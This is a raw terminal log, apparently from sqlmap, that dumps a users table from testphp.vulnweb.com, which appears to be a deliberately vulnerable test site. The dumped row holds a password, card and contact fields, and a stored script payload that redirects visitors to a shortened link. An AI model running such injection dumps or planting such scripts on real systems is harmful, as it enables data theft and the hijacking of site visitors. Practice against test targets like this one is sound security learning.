 [20:30:31] [INFO] using suffix '!'
[20:30:34] [INFO] using suffix '.'
[20:30:37] [INFO] using suffix '*'
[20:30:41] [INFO] using suffix '!!'
[20:30:44] [INFO] using suffix '?'
[20:30:47] [INFO] using suffix ';'
[20:30:50] [INFO] using suffix '..'
[20:30:53] [INFO] using suffix '!!!'
[20:30:56] [INFO] using suffix ','
[20:30:59] [INFO] using suffix '@'
[20:31:02] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | a
ddress |
| 1111 | a52bfe2f39021c28db0c636dced63dd1 | test | kalki@example.com | 9999999999 | test | <script>location.href="https://tinyurl.com/54m222cn"</script> | H
ELLO_FROM_KALKI |
[20:31:02] [INFO] table 'acuart.users' dumped to CSV file '/home/levie/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[20:31:02] [INFO] fetched data logged to text files under '/home/levie/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:31:02 /2026-01-28/